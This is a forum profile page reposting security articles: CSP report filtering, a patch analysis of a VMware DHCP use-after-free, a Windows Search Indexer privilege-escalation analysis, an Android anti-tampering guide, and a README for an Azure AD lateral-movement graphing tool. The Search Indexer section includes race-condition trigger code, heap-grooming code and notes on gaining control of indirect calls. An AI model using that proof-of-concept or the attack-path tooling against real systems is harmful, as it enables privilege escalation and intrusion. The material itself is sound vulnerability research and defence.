


Nytro
-
Posts
18741 -
Joined
-
Last visited
-
Days Won
711
Posts posted by Nytro
-
-
Filtering the Crap, Content Security Policy (CSP) Reports
13 days ago
Stuart Larsen #article
It's pretty well accepted that if you collect Content Security Policy (CSP) violation reports, you're going to have to filter through a lot of confusing and unactionable reports.
But it's not as bad as it used to be. Things are way better than they were six years ago when I first started down the CSP path with Caspr. Browsers and other User Agents are way more thoughtful on what and when they report. And new additions to CSP such as "script-sample" have made filtering reports pretty manageable.
This article will give a quick background, and then cover some techniques that can be used to filter Content Security Policy reports.
What is a Content Security Policy report?
If you're new to Content Security Policy, I'd recommend checking out An Introduction To Content Security Policy first.Content Security Policy has a nifty feature called report-uri. When report-uri is enabled the browser will send a JSON blob whenever the browser detects a violation from the CSP. (For more info: An Introduction to report-uri). That JSON blob is the report.
Here's a random violation report from my personal website https://c0nrad.io:
{Report: Violation report from c0nrad.io on an inline style
The report has a number of tasty details:
-
blocked-uri:
inline. The blocked-uri was an 'inline' resource -
violated-directive:
style-src-elem. The violated directive was a CSS style element (it means <style> block as opposed to "style=" attr (attribute) on an HTML element) -
source-file / line-number:
https://c0nrad.io//8. The inline resource came from file https://c0nrad.io on line 8. If you view-source of https://c0nrad.io, it's still there -
script-sample:
.something { width: 100%}'The first 40 characters are.something { width :100%}.
These reports are a miracle when getting started with CSP. You can use them to quickly determine where your policy is lacking. You can even use it to build new policies from scratch. It's actually how tools like CSP Generator automatically build new content security policies. Just by parsing these reports.
Why filter Content Security Policy reports?
If the violation reports are so amazing, why do we want to filter them? It seems a little counter intuitive at first, but the sad reality is that not all reports are created equal.
Here's some of the inline reports that Csper's has received on it's own policy. Only three of them are from a real inline script in Csper (which I purposely injected):

Figure: Sample violation reports generated by Content Security Policy
For more fun, I highly recommend checking out this amazing list of fun CSP reports: csp-wtf
What's frustrating is that a large percentage of reports received from CSP are unactionable. They're not really related to the website. These "unactionable" can come from a lot of different places. The most common is extensions and addons. There's also ads, content injected from ISPs, malware, corporate proxies, custom user scripts, browser quirks, and a sprinkle of serious "wtf" reports.
Filtering Techniques
The goal of filtering is to remove the unactionable reports, so that you're only left with reports that should be looked into. But of course you don't want to filter too much such that you lose reports that really should of been analyzed (such as an XSS on your website).
They are somewhat listed in order of importance+ease+reliability.
Blacklists
The easiest way to filter out a huge number of reports by applying some simple blacklisting rules.
I think everyone either directly or indirectly has taken a page from Neil Matatall's/Twitter's book back in 2014: https://matatall.com/csp/twitter/2014/07/25/twitters-csp-report-collector-design.html
Some more lists:
- https://dropbox.tech/security/on-csp-reporting-and-filtering
- https://github.com/getsentry/sentry/blob/master/src/sentry/interfaces/security.py#L20
- https://github.com/jacobbednarz/go-csp-collector/blob/b3a8ff39e3835b3b9452898beb20677cee680dd0/csp_collector.go#L59
Depending on your use-case, it maybe be better to classify them, and then selectively filter out those classifications later (just incase you actually need the reports). Some buckets I found to work well are 'extension', 'unactionable'.
But this technique alone cuts out ~50% of the weird reports.
Malformed Reports
Another easy way to filter reports is to make sure they have all the necessary fields (and that fields like effective-directive are actually a real directive). If it's missing some fields it's probably not worth time investigating. It's probably a very old or incomplete user agent. All the fields can be found in the CPS3 spec.
{You could argue that maybe the users being XSS'ed are on a very old browser that doesn't correctly report on all fields, and so if you filter them out you're going to miss the XSS that needs to be patched. Which is definitely fair. But with browser auto-updating I think/hope most people are on a decently recent browser. And also (this should not be a full excuse not to care), but people on very outdated browsers probably have a large number of other browser problems to worry about. And also if multiple users are being XSS's, the majority of them are probably on a competent user agent that will report all the fields, so it will be picked up.
It comes down to how much time/resources an organization has to dedicate to CSP. Something is better than nothing. And this case, this something can save you hours, for a pretty small chance of something falling through the cracks. I recommend adding a label to reports that are missing important fields (or using egregious values) to be categorized as 'malformed', and just kept to the side so they can be skimmed every once in awhile.
Bots
Another easy way to filter out 'unactionable' reports is to check if the User Agents belongs to a Bot. A number of web scrapers inject javascript into the pages they are analyzing. (The bots also have CSP enabled). Which seams silly at first, but they're probably just using headless chrome or something.
Some example user agents:
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; compatible; BuiltWith/1.0; +http://builtwith.com/biup) Chrome/60.0.3112.50 Safari/537.36 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/61.0.3163.59 Safari/537.36 Prerender (+https://github.com/prerender/prerender) Mozilla/5.0 (compatible; woorankreview/2.0; +https://www.woorank.com/) Mozilla/5.0 (compatible; AhrefsBot/6.1; +http://ahrefs.com/robot/)Since these UserAgents inject their own javascript not related to the website, it's not worth the time investigating them.
Script-Sample
If report-sample is enabled (which I highly recommend it be enabled), you can start filtering out reports on the first 40 characters in the script-sample field.
A good starting point is the csp-wtf list.
A quick note of caution though for websites running in 'Content-Security-Policy-Report-Only'. If you automatically filter out anything that matches these script-samples, an attacker could attempt to use an XSS that starts with one of those strings to avoid detection. If it's a DOM based XSS it'll be very hard to determine what is an injection vs what is a DOM based XSS (more on that later).
Browser Age
One filtering technique that Csper started supporting this week is filtering on Browser Age. Older browsers (and less common browsers) have some fun CSP quirks (and sadly probably more malware, toolbars, etc, which all cause unactionable reports), so if you're short on resources, they reports should probably be looked at less.
So when a report is received, you take the User Agent + Version, look up the release date of that User Agent, and if it's older than some time period (2 years) label it as an older user agent. This cuts out like 15% of the reports.
The same argument still holds of "what if the XSS victim is using an old browser". Again I think that it is up to the website's security maturity and available resources to determine what an appropriate level of effort is. But for the average website, giving less attention to the >2yrs old browsers but giving more attention to the rest of the reports, instead of being over flooded by reports and doing nothing, is infinitely better. The reports are still there for those who want to look at them.
line-number / column-number analysis
Modern browsers make a good attempt to add Line-Number/Column-Number to the violation reports. (The PR for chrome).
So when there's a resource that doesn't have a line-number/column-number, it's a good cause for an eyebrow raise. A lot of reports also use "1' or "0" as the line number. These can also be a great signal for something odd.
I found that usually a line number of 0/1 signifies that the resources was "injected" after the fact. (As in it was not part of the original HTML). This could be things like SPAS (angular/react) injecting resources, or browsers injecting content scripts, or a DOM based XSS.
Unfortunately (at least for modern chrome), I couldn't find a way to determine the difference between a DOM based XSS, and something injected by a browser script.
For example here's a report of a DOM based XSS I injected myself through an angular innerHTML. It looks pretty much the same as a lot of extension injections with a line-number of 1:
{But it is still interesting when a report has a line-number of 1. So inline reports can either be split into categories of "inline" or "injected". The injected will contain most of the browser stuff, but could also contain DOM based XSS's, so still needs to be looked at.
I hope in the future that source-file will better accurately reflect where the javascript came from, and we can filter out all extension stuff with great ease.
SourceFile / DocumentURI
In a somewhat related vein, stored or reflected XSS's should have a matching sourcefile/documenturi (obviously not the case for DOM or more exotic XSS's). In some of the odd reports the source file will be from something external (such as a script from Google Translate).
If you're specifically looking to detect a stored/reflected XSS, a mismatch can be a nice indication that maybe the report isn't as useful.
Somewhat related, Firefox also doesn't include sourcefile on eval's from extensions, which can help reduce eval noise. (They can be placed in the extension bucket).
Other Ideas
Similar Reports From Newer Browser Versions
Browsers are getting way better at fully specifying what content came from an extension. For example below it's pretty obvious that this report is from an extension (thanks to the source-file starting with
moz-extension). This report came from a Useragent with Firefox/Windows/Desktop released 22 days ago.{The next report most likely came from the same extension, but from the report it's not obvious where the report came from. This UserAgent is Firefox/Windows/Desktop but released 9 months ago.
{ "csp-report": { "blocked-uri": "inline", "column-number": 1, "document-uri": "https://csper.io/blog/other-csp-security", "line-number": 1, "original-policy": "default-src 'self'; connect-src 'self' https://*.hotjar.com https://*.hotjar.io https://api.hubspot.com https://forms.hubspot.com https://rs.fullstory.com https://stats.g.doubleclick.net https://www.google-analytics.com wss://*.hotjar.com; font-src 'self' data: https://script.hotjar.com; frame-src 'self' https://app.hubspot.com https://js.stripe.com https://vars.hotjar.com https://www.youtube.com; img-src 'self' data: https:; object-src 'none'; script-src 'report-sample' 'self' http://js.hs-analytics.net/analytics/ https://edge.fullstory.com/s/fs.js https://js.hs-analytics.net/analytics/ https://js.hs-scripts.com/ https://js.hscollectedforms.net/collectedforms.js https://js.stripe.com/v3/ https://js.usemessages.com/conversations-embed.js https://script.hotjar.com https://static.hotjar.com https://www.google-analytics.com/analytics.js https://www.googletagmanager.com/gtag/js; style-src 'report-sample' 'self' 'unsafe-inline'; base-uri 'self'; report-uri https://csper-prod.endpoint.csper.io/", "referrer": "", "script-sample": "(() => {\n try {\n // co…", "source-file": "https://csper.io/blog/other-csp-security", "violated-directive": "script-src" } }It's not perfect, but it may be possible to group similar reports together and perform the analysis on the latest user agent. But you have to be careful that you don't aggressively group reports together to the point where an attacker could attempt to smuggle XXS's that start with
(() => {\n try {\n // coto avoid detection on report-only deployments.Hopefully as everyone moves to very recent browsers we can just filter on the source-file. There was also a little chatter about adding the sha256-hash to the report, that would also make this infinitely more feasible (but, people would need to be on more recent versions of their browsers to send the new sha256, and by that point we'll already have the moz-extension indicator in the source-file).
'Crowd Sourced' Labeling
Another idea that I've been mulling over is 'Crowd Sourced' labeling. What if people could mark reports as "unactionable" (somewhat like the csp-wtf list)? Or "this report doesn't apply to my project". These reports be aggregated and then displayed to other users of a report-uri endpoint as "other users have marked this report as unactionable". For people just getting started with CSP this could be nice validation to ignore a report.
Or specifically if there's XSS's with a known payload, people could mark as "this was a real XSS", and other people get that indication when there's a similar report in their project.
Due to my privacy/abuse concerns this idea has been kicked down the road. It would need to be rock solid. As of right now (for csper) there is no way for a customer to glean information about another customer, and obviously this is how things should be. But maybe in the future there could be an opt-in anonymized feature flag for this. But not for many months at least. If this is interesting to you (because it's a good idea, or a terrible idea, I'd love to hear your thoughts!) stuart@csper.io.
Conclusion
A dream I have is that one day most everyone could actually use Content-Security-Policy-Report-Only and get value with almost no work. If individuals are using the latest user agents, and if an endpoint's classification is good enough, websites could roll out CSP in report-only mode for a few weeks to establish a baseline of known inline reports and their positions, and then the endpoint will know where expected inline resources exist, and then only alert website owners on new reports it thinks that are an XSS. XSS detection for any website for almost no work.
We're not there yet. But browsers and getting better at what they send, and classification of reports is getting easier.
I hope this was useful! If you have any ideas or comments I would love to hear them! stuart at csper.io.
Automatically Generating Content Security Policy
A guide to automatically generating content security policy (CSP) headers. Csper builder collection csp reports using report-uri to generate/build a policy online in minutes.
Content Security Policy (CSP) report-uri
Technical reference on content security policy (CSP) report-uri. Includes example csp reports, example csp report-uri policy, and payload
Other Security Features of Content Security Policy
Other security features of content security policy including upgrade-insecure-requests, block-all-mixed-content, frame-ancestors, sandbox, form-actions, and more
-
blocked-uri:
-
CVE-2020-3947: Use-After-Free Vulnerability in the VMware Workstation DHCP Component
April 02, 2020 | KP ChoubeyEver since introducing the virtualization category at Pwn2Own in 2016, guest-to-host escapes have been a highlight of the contest. This year’s event was no exception. Other guest-to-host escapes have also come through the ZDI program throughout the year. In fact, VMware released a patch for just such a bug less than a week prior to this year’s competition. In this blog post, we look into CVE-2020-3947, which was submitted to the ZDI program (ZDI-20-298) in late December by an anonymous researcher. The vulnerability affects the DHCP server component of VMware Workstation and could allow attackers to escalate privileges from a guest OS and execute code on the host OS.
Dynamic Host Configuration Protocol (DHCP)
Dynamic Host Configuration Protocol (DHCP) is used to dynamically assign and manage IP addresses by exchanging DHCP messages between a DHCP client and server. DHCP messages include DHCPDISCOVER, DHCPOFFER, DHCPRELEASE, and several others. All DCHP messages begin with the following common header structure:
Figure 1 - DHCP Header structure
The Options field of a DHCP message contains a sequence of option fields. The structure of an option field is as follows:
Figure 2 - Option Field Structure
The optionCode field defines the type of option. The value of optionCode is 0x35 and 0x3d for the DHCP message type and client identifier options, respectively.
A DHCP message must contain one DHCP message type option. For the DHCP message type option, the value of the optionLength field is 1 and the optionData field indicates the message type. A value of 1 indicates a DHCPDISCOVER message, while a value of 7 indicates a DHCPRELEASE message. These are the two message types that are important for this vulnerability. DHCPDISCOVER is broadcast by a client to get an IP address, and the client sends DHCPRELEASE to relinquish an IP address.
The Vulnerability
In VMWare Workstation, the vmnetdhcp.exe module provides DHCP server service to guest machines. This startup entry is installed as a Windows service. The vulnerable condition occurs when sending a DHCPDISCOVER message followed by a DHCPRELEASE message repeatedly to a vulnerable DHCP server.
During processing of a DHCPRELEASE message, the DHCP server calls
vmnetdhcp! supersede_lease(vmnetdhcp+0x3160). Thesupersede_leasefunction then copies data from one lease structure to another. A lease structure contains information such as an assigned client IP address, client hardware address, lease duration, lease status, and so on. The full lease structure is as follows:Figure 3 - Lease Structure
For this vulnerability, the uid and uid_len fields are important. The uid field points to a buffer containing the string data from the optionData field of the client identifier option. The uid_len field indicates the size of this buffer.
supersede_lease first checks whether the string data pointed by the respective uid fields of the source and destination lease are equal. If these two strings match, the function frees the buffer pointed to by the uid field of the source lease. Afterwards, supersede_lease calls write_lease (
vmnetdhcp+016e0), passing the destination lease as an argument, to write the lease to an internal table.Figure 4 – Compare the uid Fields
Figure 5 - Frees the uid Field
In the vulnerable condition, meaning when a DHCPDISCOVER message followed by a DHCPRELEASE message is repeatedly received by the server, the respective uid fields of the source and destination lease structures actually point to the same memory location. The supersede_lease function does not check for this condition. As a result, when it frees the memory pointed to by the uid field of the source lease, the uid pointer of the destination lease becomes a hanging pointer. Finally, when write_lease accesses the uid field of the destination lease, a use-after-free (UAF) condition occurs.
Figure 6 - Triggering the Bug
The Patch
VMware patched this bug and two lesser severity bugs with VMSA-2020-004. The patch to address CVE-2020-3947 contains changes in one function: supersede_lease. The patch comparison of supersede_lease in VMnetDHCP.exe version 15.5.1.50853 versus version 15.5.2.54704 is as follows:
Figure 7 - BinDiff Patch Comparison
In the patched version of supersede_lease, after performing the string comparison between the respective uid fields of the source and destination leases, it performs a new check to see if the respective uid fields are actually referencing the same buffer. If they are, the function skips the call to free.
Since there are no workarounds listed, the only way to ensure you are protected from this bug is to apply the patch.
Despite being a well understood problem, UAF bugs continue to be prevalent in modern software. In fact, 15% of the advisories we published in 2019 were the result of a UAF condition. It will be interesting to see if that trend continues in 2020.
You can find me on Twitter @nktropy, and follow the team for the latest in exploit techniques and security patches.
-
Analyzing a Windows Search Indexer LPE bug
March 26, 2020 - SungHyun Park @ Diffense
Introduction
The Jan-Feb 2020 security patch fixes multiple bugs in the Windows Search Indexer.

Many LPE vulnerabilities in the Windows Search Indexer have been found, as shown above1. Thus, we decided to analyze details from the applied patches and share them.
Windows Search Indexer
Windows Search Indexer is a Windows Service that handles indexing of your files for Windows Search, which fuels the file search engine built into windows that powers everything from the Start Menu search box to Windows Explorer, and even the Libraries feature.
Search Indexer helps direct the users to the service interface through GUI, indexing options, from their perspectives, as indicated below.

All the DB and temporary data during the indexing process are stored as files and managed. Usually in Windows Service, the whole process is carried out with NT AUTHORITY SYSTEM privileges. If the logic bugs happen to exist due to modifying file paths, it may trigger privilege escalation. (E.g. Symlink attack)
We assumed that Search Indexer might be the vulnerability like so, given that most of the vulnerabilities recently occurred in Windows Service were LPE vulnerabilities due to logic bugs. However, the outcome of our analysis was not that; more details are covered afterward.
Patch Diffing
The analysis environment was Windows7 x86 in that it had a small size of the updated file and easy to identified the spot differences. We downloaded both patched versions of this module.
They can be downloaded from Microsoft Update Catalog :
- patched version (January Patch Tuesday) : KB45343142
- patched version (February Patch Tuesday) : KB45378133
We started with a BinDiff of the binaries modified by the patch (in this case there is only one: searchindexer.exe)

Most of the patches were done in the CSearchCrawlScopeManager and CSearchRoot class. The former was patched in January, and then the latter was patched the following month. Both classes contained the same change, so we focused on CSearchRoot patched.
The following figure shows that primitive codes were added, which used a Lock to securely access shared resources. We deduced that accessing the shared resources gave rise to the occurrence of the race condition vulnerability in that the patch consisted of putter, getter function.


How to Interact with the Interface
We referred to the MSDN to see how those classes were used and uncovered that they were all related to the Crawl Scope Manager. And we could check the method information of this class.
And the MSDN said4 :
The Crawl Scope Manager (CSM) is a set of APIs that lets you add, remove, and enumerate search roots and scope rules for the Windows Search indexer. When you want the indexer to begin crawling a new container, you can use the CSM to set the search root(s) and scope rules for paths within the search root(s).
The CSM interface is as follows:
- IEnumSearchRoots
- IEnumSearchScopeRules
- ISearchCrawlScopeManager
- ISearchCrawlScopeManager2
- ISearchRoot
- ISearchScopeRule
- ISearchItem
For examples, adding, removing, and enumerating search roots and scope rules can be written by the following :
The ISearchCrawlScopeManager tells the search engine about containers to crawl and/or watch, and items under those containers to include or exclude. To add a new search root, instantiate an ISearchRoot object, set the root attributes, and then call ISearchCrawlScopeManager::AddRoot and pass it a pointer to ISearchRoot object.
// Add RootInfo & Scope Rule pISearchRoot->put_RootURL(L"file:///C:\ "); pSearchCrawlScopeManager->AddRoot(pISearchRoot); pSearchCrawlScopeManager->AddDefaultScopeRule(L"file:///C:\Windows", fInclude, FF_INDEXCOMPLEXURLS); // Set Registry key pSearchCrawlScopeManager->SaveAll();We can also use ISearchCrawlScopeManager to remove a root from the crawl scope when we no longer want that URL indexed. Removing a root also deletes all scope rules for that URL. We can uninstall the application, remove all data, and then remove the search root from the crawl scope, and the Crawl Scope Manager will remove the root and all scope rules associated with the root.
// Remove RootInfo & Scope Rule ISearchCrawlScopeManager->RemoveRoot(pszURL); // Set Registry key ISearchCrawlScopeManager->SaveAll();The CSM enumerates search roots using IEnumSearchRoots. We can use this class to enumerate search roots for a number of purposes. For example, we might want to display the entire crawl scope in a user interface, or discover whether a particular root or the child of a root is already in the crawl scope.
// Display RootInfo PWSTR pszUrl = NULL; pSearchRoot->get_RootURL(&pszUrl); wcout << L"\t" << pszUrl; // Display Scope Rule IEnumSearchScopeRules *pScopeRules; pSearchCrawlScopeManager->EnumerateScopeRules(&pScopeRules); ISearchScopeRule *pSearchScopeRule; pScopeRules->Next(1, &pSearchScopeRule, NULL)) pSearchScopeRule->get_PatternOrURL(&pszUrl); wcout << L"\t" << pszUrl;We thought that a vulnerability would arise in the process of manipulating URL. Accordingly, we started analyzing the root causes.
Root Cause Analysis
We conducted binary analysis focusing on the following functions :
While analyzing ISearchRoot::put_RootURL and ISearchRoot::get_RootURL, we figured out that the object’s shared variable (CSearchRoot + 0x14) was referenced.
The put_RootURL function wrote a user-controlled data in the memory of CSearchRoot+0x14. The get_RootURL function read the data located in the memory of CSearchRoot+0x14. , it appeared that the vulnerability was caused by this shared variable concerning patches.


Thus, we finally got to the point where the vulnerability initiated.
The vulnerability was in the process of double fetching length, and the vulnerability could be triggered when the following occurs:
- First fetch: Used as memory allocation size (line 9)
- Second fetch: Used as memory copy size (line 13)

If the size of the first and that of the second differed, a heap overflow might occur, especially when the second fetch had a large size. We maintained that we change the size of pszURL sufficiently through the race condition before the memory copy occurs.
Crash
Through OleView5, we were able to see the interface provided by the Windows Search Manager. And we needed to hit vulnerable functions based on the methods of the interface.

We could easily test it through the COM-based command line source code provided by MSDN6. And wrote the COM client code that hit vulnerable functions as following:
int wmain(int argc, wchar_t *argv[]) { // Initialize COM library CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE); // Class instantiate ISearchRoot *pISearchRoot; CoCreateInstance(CLSID_CSearchRoot, NULL, CLSCTX_ALL, IID_PPV_ARGS(&pISearchRoot)); // Vulnerable functions hit pISearchRoot->put_RootURL(L"Shared RootURL"); PWSTR pszUrl = NULL; HRESULT hr = pSearchRoot->get_RootURL(&pszUrl); wcout << L"\t" << pszUrl; CoTaskMemFree(pszUrl); // Free COM resource, End pISearchRoot->Release(); CoUninitialize(); }Thereafter, bug triggering was quite simple. We created two threads: one writing different lengths of data to the shared buffer and the other reading data from the shared buffer at the same time.
DWORD __stdcall thread_putter(LPVOID param) { ISearchManager *pSearchManager = (ISearchManager*)param; while (1) { pSearchManager->put_RootURL(L"AA"); pSearchManager->put_RootURL(L"AAAAAAAAAA"); } return 0; }DWORD __stdcall thread_getter(LPVOID param) { ISearchRoot *pISearchRoot = (ISearchRoot*)param; PWSTR get_pszUrl; while (1) { pISearchRoot->get_RootURL(&get_pszUrl); } return 0; }Okay, Crash!

Undoubtedly, the race condition had succeeded before the StringCchCopyW function copied the RootURL data, leading to heap overflow.
EIP Control
We ought to create an object to the Sever heap where the vulnerability occurs for the sake of controlling EIP.
We wrote the client codes as following, tracking the heap status.
int wmain(int argc, wchar_t *argv[]) { CoInitializeEx(NULL, COINIT_MULTITHREADED | COINIT_DISABLE_OLE1DDE); ISearchRoot *pISearchRoot[20]; for (int i = 0; i < 20; i++) { CoCreateInstance(CLSID_CSearchRoot, NULL, CLSCTX_LOCAL_SERVER, IID_PPV_ARGS(&pISearchRoot[i])); } pISearchRoot[3]->Release(); pISearchRoot[5]->Release(); pISearchRoot[7]->Release(); pISearchRoot[9]->Release(); pISearchRoot[11]->Release(); CreateThread(NULL, 0, thread_putter, (LPVOID)pISearchRoot[13], 0, NULL); CreateThread(NULL, 0, thread_getter, (LPVOID)pISearchRoot[13], 0, NULL); Sleep(500); CoUninitialize(); return 0; }We found out that if the client did not release the pISearchRoot object, IRpcStubBuffer objects would remain on the server heap. And we also saw that the IRpcStubBuffer object remained near the location of the heap where the vulnerability occurred.
0:010> !heap -p -all ... 03d58f10 0005 0005 [00] 03d58f18 0001a - (busy) <-- CoTaskMalloc return mssprxy!_idxpi_IID_Lookup <PERF> (mssprxy+0x75) 03d58f38 0005 0005 [00] 03d58f40 00020 - (free) 03d58f60 0005 0005 [00] 03d58f68 0001c - (busy) <-- IRpcStubBuffer Obj ? mssprxy!_ISearchRootStubVtbl+10 03d58f88 0005 0005 [00] 03d58f90 0001c - (busy) ? mssprxy!_ISearchRootStubVtbl+10 <-- IRpcStubBuffer Obj 03d58fb0 0005 0005 [00] 03d58fb8 00020 - (busy) 03d58fd8 0005 0005 [00] 03d58fe0 0001c - (busy) ? mssprxy!_ISearchRootStubVtbl+10 <-- IRpcStubBuffer Obj 03d59000 0005 0005 [00] 03d59008 0001c - (busy) ? mssprxy!_ISearchRootStubVtbl+10 <-- IRpcStubBuffer Obj 03d59028 0005 0005 [00] 03d59030 00020 - (busy) 03d59050 0005 0005 [00] 03d59058 00020 - (busy) 03d59078 0005 0005 [00] 03d59080 00020 - (free) 03d590a0 0005 0005 [00] 03d590a8 00020 - (free) 03d590c8 0005 0005 [00] 03d590d0 0001c - (busy) ? mssprxy!_ISearchRootStubVtbl+10 <-- IRpcStubBuffer ObjIn COM, all interfaces have their own interface stub space. Stubs are small memory spaces used to support remote method calls during RPC communication, and IRpcStubBuffer is the primary interface for such interface stubs. In this process, the IRpcStubBuffer to support pISearchRoot’s interface stub remains on the server’s heap.
The vtfunction of IRpcStubBuffer is as follows :
0:003> dds poi(03d58f18) l10 71215bc8 7121707e mssprxy!CStdStubBuffer_QueryInterface 71215bcc 71217073 mssprxy!CStdStubBuffer_AddRef 71215bd0 71216840 mssprxy!CStdStubBuffer_Release 71215bd4 71217926 mssprxy!CStdStubBuffer_Connect 71215bd8 71216866 mssprxy!CStdStubBuffer_Disconnect <-- client call : CoUninitialize(); 71215bdc 7121687c mssprxy!CStdStubBuffer_Invoke 71215be0 7121791b mssprxy!CStdStubBuffer_IsIIDSupported 71215be4 71217910 mssprxy!CStdStubBuffer_CountRefs 71215be8 71217905 mssprxy!CStdStubBuffer_DebugServerQueryInterface 71215bec 712178fa mssprxy!CStdStubBuffer_DebugServerReleaseWhen the client’s COM is Uninitialized, IRpcStubBuffer::Disconnect disconnects all connections of object pointer. Therefore, if the client calls CoUninitialize function, CStdStubBuffer_Disconnect function is called on the server. It means that users can construct fake vtable and call that function.
However, we haven’t always seen IRpcStubBuffer allocated on the same location heap. Therefore, several tries were needed to construct the heap layout. After several tries, the IRpcStubBuffer object was covered with the controllable value (0x45454545) as follows.
In the end, we could show that indirect calls to any function in memory are possible!

Conclusion
Most of the LPE vulnerabilities recently occurred in Windows Service, were logic bugs. In this manner, analysis on Memory corruption vulnerabilities of Windows Search Indexer was quite interesting. Thereby, such Memory Corruption vulnerabilities are likely to occur in Windows Service hereafter. We should not overlook the possibilities.
We hope that the analysis will serve as an insight to other vulnerability researchers and be applied to further studies.
Reference
-
https://portal.msrc.microsoft.com/en-us/security-guidance/acknowledgments ↩
-
https://www.catalog.update.microsoft.com/Search.aspx?q=KB4534314 ↩
-
https://www.catalog.update.microsoft.com/Search.aspx?q=KB4537813 ↩
-
https://docs.microsoft.com/en-us/windows/win32/search/-search-3x-wds-extidx-csm ↩
-
https://docs.microsoft.com/en-us/windows/win32/search/-search-sample-crawlscopecommandline ↩
Sursa: http://blog.diffense.co.kr/2020/03/26/SearchIndexer.html
-
Protecting your Android App against Reverse Engineering and Tampering
Apr 2 · 4 min readI built a premium (paid) android app that has been cracked and modded. Therefore, I started researching ways to secure my code and make it more difficult to modify my app.
Before I continue, You cannot mitigate these issues or completely prevent people from breaking your app. All you can do is make it slightly more difficult to get in and understand your code.
I wrote this article because I felt that the only sources of information just said that it was nearly impossible to protect your app, just don’t leave secrets on the client device. That is partly true, but I wanted to compile sources that can actually assist independent developers like me. Lastly, when you search “android reverse engineer”, all the results are for cracking other peoples apps. There are almost no sources on how to protect your own apps.
So here are some useful blogs and libraries which has helped me make my code more tamper-resistant. Several sources that are less popular have been mentioned in the list below to help you!
This article is geared towards new android developers or ones who haven’t really dealt with reverse engineering and mods before.
Proguard:
This is built into android studio and serves several purposes. The first one is code obfuscation, basically turning your code into gibberish to make it difficult to understand. This can easily be beaten, but it is super simple to add to your app so I still recommend implementing it.
The second function is code shrinking, which is still relevant to this article. Basically, it removes unused resources and code. I wouldn’t rely on this, but it is included by default and worth implementing. The only way of actually checking if it changed anything is by reverse engineering your own APK.
Dexguard:
A tool that isn’t free, but made by the same team of Proguard. I haven’t used it myself, so can’t recommend it.
It includes everything that Proguard has and adds more features. Some notable additions are String and Resource Encryption.
Android NDK:
Writing parts of your app in native code (C or C++) will certainly deter people from reverse engineering your app. There are several downsides to using the NDK, such as performance issues when making JNI calls and you can introduce potential bugs down the line that will be harder to track. You’ll also have to do the garbage collection yourself, which isn’t trivial for beginners.
PiracyChecker:
A popular library on github with some basic ways to mitigate reverse engineering. I included this in one of my apps, but it already has been cracked. There are multiple checks you can run, including an implementation of the Google Play Licensing Check (LVL). This is open source, so you can look at his code and contribute too!
I am using Google Play app signing, so couldn’t actually use the APK signature to verify that I signed the app, or even google did ;(
Google’s SafetyNet Attestation API:
This is an amazing option, though I haven’t tested it thoroughly. Basically, you call Google’s Attestation API and they can tell you if the device the app is running on is secure or not. Basically if it is rooted, or using LuckyPatcher for instance.
Deguard:
This was a website that I stumbled upon. You upload an APK file, then it uses some algorithms to reverse what proguard does. Now, you can open classes, sometimes with full class names too! I used this to pull some modded versions of my app and see what has been changed more or less. There are manual processes to achieve similar results, but this is faster and requires less work.
Android Anti-Reversing Defenses:
This blog post explains some great defenses to put up against hackers/reverse engineering. I suggest reading it and implementing at least one or two of the methods used. There are code snippets too!
Android Security: Adding Tampering Detection to Your App:
Another great article, also with code snippets about how to protect your app. this piece also includes great explanations about how each method woks.
https://www.airpair.com/android/posts/adding-tampering-detection-to-your-android-app
MobSF:
I heard about this from an Android Reverse Engineering Talk I wa swatching on YouTube. They mentioned this amazing tool in passing. I have never heard of it before but decided to go ahead and test it out. It works on Windows, Linux, and Mac. In short, you run this locally -> upload an APK (no AABs yet), and it analyses it for vulnerbilities. It performs basical checks and shows you a lot of information about an APK, like who signed the cert , app permissions, all the strings, and much more!
I had some issues installing it, but the docs are good and they have a slack channel which came in handy.
Overall, there are several ways to make your app more difficult to crack. I’d recommend that your app should call an API rather than do the checks locally. It is much easier to modify code on the client rather than on the server.
Let me know if I missed anything, and if you have more ideas!
If you found this article useful, consider buying me a coffee!
-
What is AzureADLateralMovement
AzureADLateralMovement allows to build Lateral Movement graph for Azure Active Directory entities - Users, Computers, Groups and Roles. Using the Microsoft Graph API AzureADLateralMovement extracts interesting information and builds json files containing lateral movement graph data competable with Bloodhound 2.2.0
Some of the implemented features are :
- Extraction of Users, Computers, Groups, Roles and more.
- Transform the entities to Graph objects
- Inject the object to Azure CosmosDB Graph
 Explanation: Terry Jeffords is a member of Device Administrators. This group is admin on all the AAD joined machines including Desktop-RGR29LI Where the user Amy Santiago has logged-in in the last 2 hours and probably still has a session. This attack path can be exploited manually or by automated tools.
Explanation: Terry Jeffords is a member of Device Administrators. This group is admin on all the AAD joined machines including Desktop-RGR29LI Where the user Amy Santiago has logged-in in the last 2 hours and probably still has a session. This attack path can be exploited manually or by automated tools.
Architecture
The toolkit consists of several components
MicrosoftGraphApi Helper
The MicrosoftGraphApi Helper is responsible for retriving the required data from Graph API
BloodHound Helper
Responsible for creating json files that can dropped on BloodHound 2.2.0 to extend the organization covered entities
CosmosDbGraph Helper
In case you prefer using the Azure CosmosDb service instead of the BloodHound client, this module will push the data retrived into a graph database service
How to set up
Steps
- Download, compile and run
- Browse to http://localhost:44302
- Logon with AAD administrative account
- Click on "AzureActiveDirectoryLateralMovement" to retrive data
- Drag the json file into BloodHound 2.2.0

Configuration
An example configuration as below :
{ "AzureAd": { "CallbackPath": "/signin-oidc", "BaseUrl": "https://localhost:44334", "Scopes": "Directory.Read.All AuditLog.Read.All", "ClientId": "<ClientId>", "ClientSecret": "<ClientSecret>", "GraphResourceId": "https://graph.microsoft.com/", "GraphScopes": "Directory.Read.All AuditLog.Read.All" }, "Logging": { "IncludeScopes": false, "LogLevel": { "Default": "Warning" } }, "CosmosDb": { "EndpointUrl": "https://<CosmosDbGraphName>.documents.azure.com:443/", "AuthorizationKey": "<AuthorizationKey>" } }Deployment
Before start using this tool you need to create an Application on the Azure Portal. Go to Azure Active Directory -> App Registrations -> Register an application.

After creating the application, copy the Application ID and change it on
AzureOauth.config.The URL(external listener) that will be used for the application should be added as a Redirect URL. To add a redirect url, go the application and click Add a Redirect URL.

The Redirect URL should be the URL that will be used to host the application endpoint, in this case
https://localhost:44302/
Make sure to check both the boxes as shown below :

Security Considerations
